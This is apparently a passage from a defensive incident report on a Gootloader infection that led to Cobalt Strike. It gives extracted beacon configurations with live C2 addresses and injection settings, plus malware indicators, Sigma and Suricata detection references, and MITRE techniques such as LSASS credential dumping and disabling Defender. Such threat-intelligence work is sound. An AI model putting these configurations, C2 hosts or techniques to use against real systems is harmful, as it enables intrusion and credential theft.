useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; yie9)
uses_cookies: 1
watermark: 1580103824
x64:
beacon_type: HTTPS
dns-beacon.strategy_fail_seconds: -1
dns-beacon.strategy_fail_x: -1
dns-beacon.strategy_rotate_seconds: -1
http-get.client:
Cookie
http-get.uri: 146.70.78.43,/fwlink
http-get.verb: GET
http-post.client:
Content-Type: application/octet-stream
id
http-post.uri: /submit.php
http-post.verb: POST
maxgetsize: 1048576
port: 443
post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe
post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe
process-inject.execute:
CreateThread
SetThreadContext
CreateRemoteThread
RtlCreateUserThread
process-inject.startrwx: 64
process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648
process-inject.userwx: 64
proxy.behavior: 2 (Use IE settings)
server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64
sleeptime: 60000
useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;ENXA)
uses_cookies: 1
watermark: 1580103824
Ja3:72a589da586844d7f0818ce684948eea Ja3s:f176ba63b4d68e576b5ba345bec2c7b7 Serial Number: 146473198 (0x8bb00ee) Certificate: 73:6B:5E:DB:CF:C9:19:1D:5B:D0:1F:8C:E3:AB:56:38:18:9F:02:4F Not Before: May 20 18:26:24 2015 GMT Not After : May 17 18:26:24 2025 GMT Issuer: C=, ST=, L=, O=, OU=, CN= Subject: C=, ST=, L=, O=, OU=, CN= Public Algorithm: rsaEncryption
Cobalt Strike Beacon:
x86:
beacon_type: HTTPS
dns-beacon.strategy_fail_seconds: -1
dns-beacon.strategy_fail_x: -1
dns-beacon.strategy_rotate_seconds: -1
http-get.client:
Cookie
http-get.uri: 37.120.198.225,/cm
http-get.verb: GET
http-post.client:
Content-Type: application/octet-stream
id
http-post.uri: /submit.php
http-post.verb: POST
maxgetsize: 1048576
port: 443
post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe
post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe
process-inject.execute:
CreateThread
SetThreadContext
CreateRemoteThread
RtlCreateUserThread
process-inject.startrwx: 64
process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648
process-inject.userwx: 64
proxy.behavior: 2 (Use IE settings)
server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64
sleeptime: 60000
useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;ENUSMSE)
uses_cookies: 1
watermark: 1580103824
x64:
beacon_type: HTTPS
dns-beacon.strategy_fail_seconds: -1
dns-beacon.strategy_fail_x: -1
dns-beacon.strategy_rotate_seconds: -1
http-get.client:
Cookie
http-get.uri: 37.120.198.225,/ptj
http-get.verb: GET
http-post.client:
Content-Type: application/octet-stream
id
http-post.uri: /submit.php
http-post.verb: POST
maxgetsize: 1048576
port: 443
post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe
post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe
process-inject.execute:
CreateThread
SetThreadContext
CreateRemoteThread
RtlCreateUserThread
process-inject.startrwx: 64
process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648
process-inject.userwx: 64
proxy.behavior: 2 (Use IE settings)
server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64
sleeptime: 60000
useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts; IE0006_ver1;EN_GB)
uses_cookies: 1
watermark: 1580103824

Volatility 3 Framework 2.0.0 Offset Proto LocalAddr LocalPort ForeignAddr ForeignPort State PID Owner Created ... 0x948431c46010 TCPv4 10.X.X.X 52670 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe 0x948431e19010 TCPv4 10.X.X.X 63723 146.70.78.43 443 CLOSED 3420 rundll32.exe 0x9484337f18a0 TCPv4 10.X.X.X 52697 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe 0x948435102050 TCPv4 10.X.X.X 52689 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe ...
Impact
Indicators
Network
Gootloader https://kakiosk.adsparkdev[.]com https://jp.imonitorsoft[.]com https://junk-bros[.]com 35.206.117.64:443 Cobalt Strike 146.70.78.43:443 37.120.198.225:443
File
olympus_plea_agreement 34603 .js d7d3e1c76d5e2fa9f7253c8ababd6349 724013ea6906a3122698fd125f55546eac0c1fe0 6e141779a4695a637682d64f7bc09973bb82cd24211b2020c8c1648cdb41001b olympus plea agreement(46196).zip b50333ff4e5cbcda8b88ce109e882eeb 44589fc2a4d1379bee93282bbdb16acbaf762a45 7d93b3531f5ab7ef8d68fb3d06f57e889143654de4ba661e5975dae9679bbb2c mi.ps1 acef25c1f6a7da349e62b365c05ae60c c5d134a96ca4d33e96fb0ab68cf3139a95cf8071 d00edf5b9a9a23d3f891afd51260b3356214655a73e1a361701cda161798ea0b Invoke-WMIExec.ps1 b4626a335789e457ea48e56dfbf39710 62a7656d81789591358796100390799e83428519 c4939f6ad41d4f83b427db797aaca106b865b6356b1db3b7c63b995085457222 ls.exe 87ae2a50ba94f45da39ec7673d71547c dfa0b4206abede8f441fcdc8155803b8967e035c 8764131983eac23033c460833de5e439a4c475ad94cfd561d80cb62f86ff50a4
Detections
Network
ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET MALWARE Meterpreter or Other Reverse Shell SSL Cert
Sigma
Custom Sigma rules
Deleting Windows Defender scheduled tasks
Enabling restricted admin mode
Sigma repo rules
Powershell download – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_powershell_download_patterns.yml
Defender Disable via Powershell – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_powershell_defender_disable_feature.yml
Creation of Scheduled Task via Powershell – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/powershell/powershell_script/posh_ps_cmdlet_scheduled_task.yml
LaZagne LSASS Access – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_access/proc_access_win_lazagne_cred_dump_lsass_access.yml
Systeminfo Discovery – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_susp_systeminfo.yml
CobaltStrike Named Pipe – https://github.com/SigmaHQ/sigma/blob/7fb8272f948cc0b528fe7bd36df36449f74b2266/rules/windows/pipe_created/pipe_created_mal_cobaltstrike.yml
Malicious PowerShell Commandlets – https://github.com/SigmaHQ/sigma/blob/becf3baeb4f6313bf267f7e8d6e9808fc0fc059c/rules/windows/powershell/powershell_script/posh_ps_malicious_commandlets.yml

Suspicious Service Installation – https://github.com/SigmaHQ/sigma/blob/7d48d0e838b76f3fb5bc623e7ec45343cfac9c88/rules/windows/builtin/system/win_susp_service_installation.yml
Suspicious XOR Encoded PowerShell Command Line – https://github.com/SigmaHQ/sigma/blob/becf3baeb4f6313bf267f7e8d6e9808fc0fc059c/rules/windows/powershell/powershell_classic/posh_pc_xor_commandline.yml
Too Long PowerShell Commandlines – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_long_powershell_commandline.yml
PowerShell Network Connections – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/network_connection/net_connection_win_powershell_network_connection.yml
Rundll32 Internet Connection – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/network_connection/net_connection_win_rundll32_net_connections.yml
Mimikatz Use – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/win_alert_mimikatz_keywords.yml
Yara
MITRE
- T1189 Drive-by Compromise
- T1204.001 – User Execution: Malicious Link
- T1204.002 – User Execution: Malicious File
- T1059.001 – Command and Scripting Interpreter: PowerShell
- T1053 – Scheduled Task/Job
- T1218.011 – System Binary Proxy Execution: Rundll32
- T1555 – Credentials from Password Stores
- T1003.001- OS Credential Dumping: LSASS Memory
- T1087 – Account Discovery
- T1560 – Archive Collected Data
- T1482 – Domain Trust Discovery
- T1615 – Group Policy Discovery
- T1069 – Permission Groups Discovery
- T1018 – Remote System Discovery
- T1033 – System Owner/User Discovery
- T1021.001 – Remote Services: Remote Desktop Protocol
- T1021.006 – Remote Services: Windows Remote Management
- T1005 – Data from Local System
- T1039 – Data from Network Shared Drive
- T1046 – Network Service Scanning
- T1562.001 – Impair Defenses: Disable or Modify Tools
- T1518.001 – Security Software Discovery
- T1071.001 Web Protocols
- T1027 – Obfuscated Files or Information